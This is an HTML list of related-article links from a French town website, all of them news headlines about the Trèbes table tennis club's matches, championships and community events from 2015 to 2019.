						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/albert-aux-championnats-de-france-veterans/" title="Permaliens vers Albert aux Championnats de France Vétérans" rel="bookmark">Albert aux Championnats de France Vétérans</a></h3>
				<p class="post-meta"><span>24 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-champions-et-des-coupes-pour-les-pongistes/" title="Permaliens vers Des champions et des coupes chez les pongistes" rel="bookmark">Des champions et des coupes chez les pongistes</a></h3>
				<p class="post-meta"><span>4 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-a-brille-a-toulouse/" title="Permaliens vers Joseph a brillé à Toulouse" rel="bookmark">Joseph a brillé à Toulouse</a></h3>
				<p class="post-meta"><span>19 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-bilan-4-victoires-1-match-nul-et-2-defaiteset-beaucoup-de-plaisir/" title="Permaliens vers Tennis de Table: Bilan 4 victoires, 1 match nul et 2 défaites…et beaucoup de plaisir." rel="bookmark">Tennis de Table: Bilan 4 victoires, 1 match nul et 2 défaites…et beaucoup de plaisir.</a></h3>
				<p class="post-meta"><span>13 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-tables-des-6-7-oct-en-resultats-et-en-images/" title="Permaliens vers Tennis de Tables des 6 &#038; 7 Oct en résultats et en images" rel="bookmark">Tennis de Tables des 6 &#038; 7 Oct en résultats et en images</a></h3>
				<p class="post-meta"><span>9 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-reprise-pour-le-trebestt/" title="Permaliens vers Belle reprise pour le TrèbesTT" rel="bookmark">Belle reprise pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>2 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-fin-de-saison-pour-les-pongistes/" title="Permaliens vers Belle fin de saison pour les pongistes" rel="bookmark">Belle fin de saison pour les pongistes</a></h3>
				<p class="post-meta"><span>25 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-lont-fait-ils-sont-champions/" title="Permaliens vers Tennis de table: Ils l&rsquo;ont fait &#8230;. Ils sont champions &#8230; !!!!" rel="bookmark">Tennis de table: Ils l&rsquo;ont fait &#8230;. Ils sont champions &#8230; !!!!</a></h3>
				<p class="post-meta"><span>28 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-tournoi-pour-leur-ami-patrick-terencio/" title="Permaliens vers Un tournoi pour leur ami Patrick Terencio" rel="bookmark">Un tournoi pour leur ami Patrick Terencio</a></h3>
				<p class="post-meta"><span>6 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trois-qualifications-pour-les-finales-nationales/" title="Permaliens vers Trois qualifications pour les finales nationales" rel="bookmark">Trois qualifications pour les finales nationales</a></h3>
				<p class="post-meta"><span>4 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-pongistes-brillent-a-gruissan/" title="Permaliens vers Les pongistes brillent à Gruissan" rel="bookmark">Les pongistes brillent à Gruissan</a></h3>
				<p class="post-meta"><span>21 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-veterans-brillent-en-occitanie/" title="Permaliens vers Tennis de table : les vétérans brillent en Occitanie" rel="bookmark">Tennis de table : les vétérans brillent en Occitanie</a></h3>
				<p class="post-meta"><span>9 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/exploit-a-trebes/" title="Permaliens vers Exploit à Trèbes" rel="bookmark">Exploit à Trèbes</a></h3>
				<p class="post-meta"><span>14 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/championnat-individuel-federal/" title="Permaliens vers Championnat individuel fédéral." rel="bookmark">Championnat individuel fédéral.</a></h3>
				<p class="post-meta"><span>13 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-championnat-handisport/" title="Permaliens vers Joseph en Championnat Handisport" rel="bookmark">Joseph en Championnat Handisport</a></h3>
				<p class="post-meta"><span>12 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deuxieme-journee-de-championnat-federal/" title="Permaliens vers Deuxième journée de championnat fédéral." rel="bookmark">Deuxième journée de championnat fédéral.</a></h3>
				<p class="post-meta"><span>7 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-troisieme-tour-de-championnat-individuel-2/" title="Permaliens vers Tennis de Table Troisième tour de championnat individuel" rel="bookmark">Tennis de Table Troisième tour de championnat individuel</a></h3>
				<p class="post-meta"><span>1 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre-autour-du-handicap-et-du-tennis-de-table/" title="Permaliens vers Rencontre autour du handicap et du tennis de table" rel="bookmark">Rencontre autour du handicap et du tennis de table</a></h3>
				<p class="post-meta"><span>11 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-championnat-jeunes-2/" title="Permaliens vers Tennis de Table: Championnat jeunes" rel="bookmark">Tennis de Table: Championnat jeunes</a></h3>
				<p class="post-meta"><span>24 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-faste-pour-le-trebestt/" title="Permaliens vers Week-end faste pour le TrèbesTT" rel="bookmark">Week-end faste pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>24 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-belle-performance-pour-une-premiere/" title="Permaliens vers Joseph, Belle performance pour une première!" rel="bookmark">Joseph, Belle performance pour une première!</a></h3>
				<p class="post-meta"><span>15 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-quatrieme-journee-de-championnat-federal/" title="Permaliens vers Tennis de Table: Quatrième journée de championnat fédéral" rel="bookmark">Tennis de Table: Quatrième journée de championnat fédéral</a></h3>
				<p class="post-meta"><span>6 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tennis-de-table-affilie-a-lhandisport/" title="Permaliens vers Trèbes Tennis de Table affilié à l’handisport" rel="bookmark">Trèbes Tennis de Table affilié à l’handisport</a></h3>
				<p class="post-meta"><span>5 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-departementale-3-en-tete-de-sa-poule/" title="Permaliens vers La départementale 3 en tête de sa poule." rel="bookmark">La départementale 3 en tête de sa poule.</a></h3>
				<p class="post-meta"><span>28 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-pongistes-1er-tour-de-championnat-individuel-et-vide-grenier/" title="Permaliens vers Chez nos Pongistes: 1er tour de championnat individuel et vide-grenier" rel="bookmark">Chez nos Pongistes: 1er tour de championnat individuel et vide-grenier</a></h3>
				<p class="post-meta"><span>19 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-departementale-3-en-tete/" title="Permaliens vers Tennis de Table, la départementale 3 en tête" rel="bookmark">Tennis de Table, la départementale 3 en tête</a></h3>
				<p class="post-meta"><span>10 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-en-trombe-pour-le-trebes-tt/" title="Permaliens vers Reprise en trombe pour le Trèbes TT" rel="bookmark">Reprise en trombe pour le Trèbes TT</a></h3>
				<p class="post-meta"><span>4 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/patrick-terencio-sen-est-alle/" title="Permaliens vers Patrick Térencio s’en est allé" rel="bookmark">Patrick Térencio s’en est allé</a></h3>
				<p class="post-meta"><span>5 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-de-trebes-tennis-de-table-en-mode-xxl/" title="Permaliens vers La famille de Trèbes Tennis de Table en mode XXL" rel="bookmark">La famille de Trèbes Tennis de Table en mode XXL</a></h3>
				<p class="post-meta"><span>8 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-anciens-ne-sont-pas-en-reste/" title="Permaliens vers Tennis de table, les anciens ne sont pas en reste" rel="bookmark">Tennis de table, les anciens ne sont pas en reste</a></h3>
				<p class="post-meta"><span>15 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-departementale-1-championne-de-laude/" title="Permaliens vers Tennis de Table: La Départementale 1 championne de l’Aude." rel="bookmark">Tennis de Table: La Départementale 1 championne de l’Aude.</a></h3>
				<p class="post-meta"><span>25 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-animation-ping-pong-pour-les-aines/" title="Permaliens vers Une animation ping-pong pour les aînés" rel="bookmark">Une animation ping-pong pour les aînés</a></h3>
				<p class="post-meta"><span>5 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-finales-du-championnat-individuel/" title="Permaliens vers Tennis de Table: Finales du championnat individuel" rel="bookmark">Tennis de Table: Finales du championnat individuel</a></h3>
				<p class="post-meta"><span>3 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-departementales-1-simposent/" title="Permaliens vers Tennis de Table : Les Départementales 1 s&rsquo;imposent" rel="bookmark">Tennis de Table : Les Départementales 1 s&rsquo;imposent</a></h3>
				<p class="post-meta"><span>29 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-troisieme-tour-de-championnat-individuel/" title="Permaliens vers Tennis de Table. Troisième tour de championnat individuel." rel="bookmark">Tennis de Table. Troisième tour de championnat individuel.</a></h3>
				<p class="post-meta"><span>21 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebestt-1-simpose-a-lexterieur/" title="Permaliens vers TrèbesTT 1 s’impose à l’extérieur" rel="bookmark">TrèbesTT 1 s’impose à l’extérieur</a></h3>
				<p class="post-meta"><span>15 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-pongiste-trebeen-au-championnat-de-france/" title="Permaliens vers Un pongiste trébéen au championnat de France" rel="bookmark">Un pongiste trébéen au championnat de France</a></h3>
				<p class="post-meta"><span>12 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-regionale-1-simpose-a-domicile/" title="Permaliens vers Tennis de Table; La régionale 1 s’impose à domicile." rel="bookmark">Tennis de Table; La régionale 1 s’impose à domicile.</a></h3>
				<p class="post-meta"><span>25 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-match-decale-pour-les-filles/" title="Permaliens vers Tennis de Table : Match décalé pour les filles" rel="bookmark">Tennis de Table : Match décalé pour les filles</a></h3>
				<p class="post-meta"><span>16 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jacques-gimenez-plus-dun-quart-de-siecle-de-devouement/" title="Permaliens vers Jacques Giménez, plus d&rsquo;un quart de siècle de dévouement" rel="bookmark">Jacques Giménez, plus d&rsquo;un quart de siècle de dévouement</a></h3>
				<p class="post-meta"><span>30 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-sur-les-chapeaux-de-roue-pour-le-trebestt/" title="Permaliens vers Reprise sur les chapeaux de roue pour le TrèbesTT." rel="bookmark">Reprise sur les chapeaux de roue pour le TrèbesTT.</a></h3>
				<p class="post-meta"><span>25 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-reprise/" title="Permaliens vers Tennis de Table : La reprise" rel="bookmark">Tennis de Table : La reprise</a></h3>
				<p class="post-meta"><span>17 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelle-victoire-pour-les-feminines-de-trebes-tennis-de-table/" title="Permaliens vers Nouvelle Victoire pour les féminines de Trèbes Tennis de Table" rel="bookmark">Nouvelle Victoire pour les féminines de Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>8 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-objectifs-atteints-3/" title="Permaliens vers Tennis de table : Objectifs atteints" rel="bookmark">Tennis de table : Objectifs atteints</a></h3>
				<p class="post-meta"><span>8 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-en-auvergne/" title="Permaliens vers Tennis de Table: les résultats du week-end" rel="bookmark">Tennis de Table: les résultats du week-end</a></h3>
				<p class="post-meta"><span>21 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-alice-en-nationale-2/" title="Permaliens vers Tennis de Table: Alice en Nationale 2" rel="bookmark">Tennis de Table: Alice en Nationale 2</a></h3>
				<p class="post-meta"><span>15 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-carton-plein-pour-les-departementales/" title="Permaliens vers Tennis de Table: Carton plein pour les départementales." rel="bookmark">Tennis de Table: Carton plein pour les départementales.</a></h3>
				<p class="post-meta"><span>8 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-imperiales-a-domicile/" title="Permaliens vers Tennis de Table: Les filles impériales à domicile." rel="bookmark">Tennis de Table: Les filles impériales à domicile.</a></h3>
				<p class="post-meta"><span>8 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-tournoi-de-limoux-2/" title="Permaliens vers Tennis de Table Tournoi de Limoux" rel="bookmark">Tennis de Table Tournoi de Limoux</a></h3>
				<p class="post-meta"><span>24 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tennis-de-table-le-week-end-dernier/" title="Permaliens vers Au tennis de Table le Week-end dernier" rel="bookmark">Au tennis de Table le Week-end dernier</a></h3>
				<p class="post-meta"><span>20 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nouvelle-victoire-des-filles-en-nationale-3/" title="Permaliens vers Tennis de Table : Nouvelle victoire des Filles en Nationale 3." rel="bookmark">Tennis de Table : Nouvelle victoire des Filles en Nationale 3.</a></h3>
				<p class="post-meta"><span>20 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-le-groupe-espoir-departemental/" title="Permaliens vers Tennis de Table, le groupe espoir départemental" rel="bookmark">Tennis de Table, le groupe espoir départemental</a></h3>
				<p class="post-meta"><span>13 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-en-nationale-1-2/" title="Permaliens vers Tennis de Table, Ludivine en Nationale 1" rel="bookmark">Tennis de Table, Ludivine en Nationale 1</a></h3>
				<p class="post-meta"><span>11 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-du-tennis-de-table/" title="Permaliens vers Les Résultats du tennis de Table" rel="bookmark">Les Résultats du tennis de Table</a></h3>
				<p class="post-meta"><span>6 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-premiere-journee-de-championnat-federal-et-les-images/" title="Permaliens vers Tennis de Table: Première journée de championnat fédéral&#8230; et les images" rel="bookmark">Tennis de Table: Première journée de championnat fédéral&#8230; et les images</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-victoire-des-filles-en-nationale-iii/" title="Permaliens vers Première victoire des filles en Nationale III" rel="bookmark">Première victoire des filles en Nationale III</a></h3>
				<p class="post-meta"><span>20 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-en-trombe-pour-le-trebestt/" title="Permaliens vers Reprise en trombe pour le TrèbesTT." rel="bookmark">Reprise en trombe pour le TrèbesTT.</a></h3>
				<p class="post-meta"><span>6 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-du-tennis-de-table-en-mode-xxl/" title="Permaliens vers La famille du Tennis de Table en mode XXL" rel="bookmark">La famille du Tennis de Table en mode XXL</a></h3>
				<p class="post-meta"><span>31 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-inter-comites-a-clermont-ferrand/" title="Permaliens vers Tennis de Table: Inter-comités à Clermont Ferrand" rel="bookmark">Tennis de Table: Inter-comités à Clermont Ferrand</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tournoi-de-trebes-tennis-de-table/" title="Permaliens vers Le Tournoi de Trèbes Tennis de Table" rel="bookmark">Le Tournoi de Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>22 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebestt-sur-tous-les-fronts/" title="Permaliens vers TrèbesTT sur tous les fronts" rel="bookmark">TrèbesTT sur tous les fronts</a></h3>
				<p class="post-meta"><span>16 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-et-maintenant-les-tournois/" title="Permaliens vers Tennis de Table: et maintenant les tournois!" rel="bookmark">Tennis de Table: et maintenant les tournois!</a></h3>
				<p class="post-meta"><span>30 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lulu-au-championnat-de-france-a-mulhouse/" title="Permaliens vers Lulu au Championnat de France à Mulhouse" rel="bookmark">Lulu au Championnat de France à Mulhouse</a></h3>
				<p class="post-meta"><span>11 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/suivez-en-direct-ludivine-aux-championnats-de-france/" title="Permaliens vers Suivez en direct  Ludivine aux Championnats de France" rel="bookmark">Suivez en direct  Ludivine aux Championnats de France</a></h3>
				<p class="post-meta"><span>7 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-titres-de-champions-de-laude/" title="Permaliens vers Deux titres de champions de l’Aude" rel="bookmark">Deux titres de champions de l’Aude</a></h3>
				<p class="post-meta"><span>6 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-brillent-a-clermont-ferrand/" title="Permaliens vers Tennis de table: Les filles brillent à Clermont Ferrand" rel="bookmark">Tennis de table: Les filles brillent à Clermont Ferrand</a></h3>
				<p class="post-meta"><span>2 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-loto-de-trebes-tennis-de-table-en-images-2/" title="Permaliens vers Le Loto de Trèbes Tennis de Table en Images" rel="bookmark">Le Loto de Trèbes Tennis de Table en Images</a></h3>
				<p class="post-meta"><span>21 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-championnats/" title="Permaliens vers Tennis de Table: Championnats" rel="bookmark">Tennis de Table: Championnats</a></h3>
				<p class="post-meta"><span>12 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/paques-noir-pour-le-trebestt/" title="Permaliens vers Pâques noir pour le TrèbesTT" rel="bookmark">Pâques noir pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>31 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-pre-nationale-simpose-a-domicile/" title="Permaliens vers Tennis de Table: La pré-nationale s’impose à domicile" rel="bookmark">Tennis de Table: La pré-nationale s’impose à domicile</a></h3>
				<p class="post-meta"><span>14 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-arrachent-le-nul-a-la-trinite/" title="Permaliens vers Tennis de table: Les filles arrachent le nul à La Trinité" rel="bookmark">Tennis de table: Les filles arrachent le nul à La Trinité</a></h3>
				<p class="post-meta"><span>14 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-dominent-kremlin-bicetre/" title="Permaliens vers Tennis de table: Les filles dominent Kremlin Bicêtre." rel="bookmark">Tennis de table: Les filles dominent Kremlin Bicêtre.</a></h3>
				<p class="post-meta"><span>29 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-departementales-en-tete/" title="Permaliens vers Tennis de Table: Départementales en tête" rel="bookmark">Tennis de Table: Départementales en tête</a></h3>
				<p class="post-meta"><span>16 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-deplacement-en-nationale-3/" title="Permaliens vers Tennis de table: Déplacement en Nationale 3." rel="bookmark">Tennis de table: Déplacement en Nationale 3.</a></h3>
				<p class="post-meta"><span>14 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-valerie-remporte-le-tour-regional/" title="Permaliens vers Tennis de Table: Valérie remporte le tour régional" rel="bookmark">Tennis de Table: Valérie remporte le tour régional</a></h3>
				<p class="post-meta"><span>9 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-deuxieme-journee-de-championnat-federal-2016/" title="Permaliens vers Tennis de Table: Deuxième journée de championnat fédéral 2016" rel="bookmark">Tennis de Table: Deuxième journée de championnat fédéral 2016</a></h3>
				<p class="post-meta"><span>1 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-mariage-de-thomas-blampain/" title="Permaliens vers Tennis de table: Mariage de Thomas Blampain" rel="bookmark">Tennis de table: Mariage de Thomas Blampain</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-regional-a-revel/" title="Permaliens vers Tennis de Table: Régional à Revel" rel="bookmark">Tennis de Table: Régional à Revel</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/mobilisation-generale-pour-ludivine-parce-quelle-le-vaut-bien/" title="Permaliens vers Appel à la Mobilisation Générale pour Ludivine « Parce qu&rsquo;elle le vaut bien! »" rel="bookmark">Appel à la Mobilisation Générale pour Ludivine « Parce qu&rsquo;elle le vaut bien! »</a></h3>
				<p class="post-meta"><span>23 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-match-de-reprise-en-nationale-3/" title="Permaliens vers Tennis de Table: Match de reprise en Nationale 3" rel="bookmark">Tennis de Table: Match de reprise en Nationale 3</a></h3>
				<p class="post-meta"><span>18 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-duels-fratricides-en-championnat-departemental/" title="Permaliens vers Tennis de Table: Duels fratricides en championnat départemental." rel="bookmark">Tennis de Table: Duels fratricides en championnat départemental.</a></h3>
				<p class="post-meta"><span>18 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-trebestt-remporte-la-coupe-de-laude/" title="Permaliens vers Tennis de Table: TrèbesTT remporte la coupe de l’Aude" rel="bookmark">Tennis de Table: TrèbesTT remporte la coupe de l’Aude</a></h3>
				<p class="post-meta"><span>11 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dernier-week-end-de-ping-2015/" title="Permaliens vers Dernier week-end de ping 2015" rel="bookmark">Dernier week-end de ping 2015</a></h3>
				<p class="post-meta"><span>23 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-trebestt2-accede-a-la-regionale1/" title="Permaliens vers Tennis de Table : TrèbesTT2 accède à la régionale1." rel="bookmark">Tennis de Table : TrèbesTT2 accède à la régionale1.</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-victoire-des-filles-sur-mulhouse/" title="Permaliens vers Tennis de Table: Victoire des Filles sur Mulhouse." rel="bookmark">Tennis de Table: Victoire des Filles sur Mulhouse.</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-week-end-de-championnat-individuel/" title="Permaliens vers Tennis de table: Week-end de championnat individuel" rel="bookmark">Tennis de table: Week-end de championnat individuel</a></h3>
				<p class="post-meta"><span>7 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-exploit-en-lorraine-pour-les-filles/" title="Permaliens vers Tennis de Table: Exploit en Lorraine pour les filles" rel="bookmark">Tennis de Table: Exploit en Lorraine pour les filles</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-pre-nationale-simpose-en-lozere/" title="Permaliens vers Tennis de Table: La pré-nationale s’impose en Lozère" rel="bookmark">Tennis de Table: La pré-nationale s’impose en Lozère</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-en-nationale-1/" title="Permaliens vers Tennis de Table: Ludivine en Nationale 1 !" rel="bookmark">Tennis de Table: Ludivine en Nationale 1 !</a></h3>
				<p class="post-meta"><span>25 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-pre-nationale-au-bout-du-suspense/" title="Permaliens vers Tennis de Table : La pré-nationale au bout du suspense" rel="bookmark">Tennis de Table : La pré-nationale au bout du suspense</a></h3>
				<p class="post-meta"><span>15 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-victoire-de-la-pre-nationale/" title="Permaliens vers Tennis de Table: Victoire de la pré-nationale" rel="bookmark">Tennis de Table: Victoire de la pré-nationale</a></h3>
				<p class="post-meta"><span>9 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-au-bout-du-combat/" title="Permaliens vers Tennis de table: Les filles au bout du combat." rel="bookmark">Tennis de table: Les filles au bout du combat.</a></h3>
				<p class="post-meta"><span>9 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-tournoi-de-limoux/" title="Permaliens vers Tennis de Table: Tournoi de Limoux." rel="bookmark">Tennis de Table: Tournoi de Limoux.</a></h3>
				<p class="post-meta"><span>3 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-championnat-jeunes/" title="Permaliens vers Tennis de Table: Championnat jeunes" rel="bookmark">Tennis de Table: Championnat jeunes</a></h3>
				<p class="post-meta"><span>26 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-sont-impressionnantes/" title="Permaliens vers Tennis de Table : Les filles sont impressionnantes !" rel="bookmark">Tennis de Table : Les filles sont impressionnantes !</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-departementales-2-simposent/" title="Permaliens vers Tennis de Table: Les départementales 2 s’imposent" rel="bookmark">Tennis de Table: Les départementales 2 s’imposent</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
